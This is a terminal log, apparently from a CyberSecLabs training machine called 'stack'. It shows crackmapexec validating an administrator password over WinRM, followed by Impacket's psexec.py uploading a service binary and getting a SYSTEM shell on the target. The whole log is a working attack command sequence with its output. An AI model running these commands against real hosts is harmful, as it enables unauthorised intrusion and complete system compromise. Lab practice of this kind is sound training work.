 ┌──(livestep㉿kali)-[~/cyberseclabs/stack]
└─$ crackmapexec winrm 172.31.1.12 -u administrator -p 'secur3_apass262'
WINRM 172.31.1.12 5985 NONE [*] None (name:172.31.1.12) (domain:None)
WINRM 172.31.1.12 5985 NONE [*] http://172.31.1.12:5985/wsman
WINRM 172.31.1.12 5985 NONE [+] None\administrator:secur3_apass262 (Pwn3d!)
┌──(livestep㉿kali)-[~/cyberseclabs/stack]
└─$ psexec.py administrator@172.31.1.12
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
Password:
[*] Requesting shares on 172.31.1.12.....
[*] Found writable share ADMIN$
[*] Uploading file ZRQGeQwY.exe
[*] Opening SVCManager on 172.31.1.12.....
[*] Creating service cyFD on 172.31.1.12.....
[*] Starting service cyFD.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>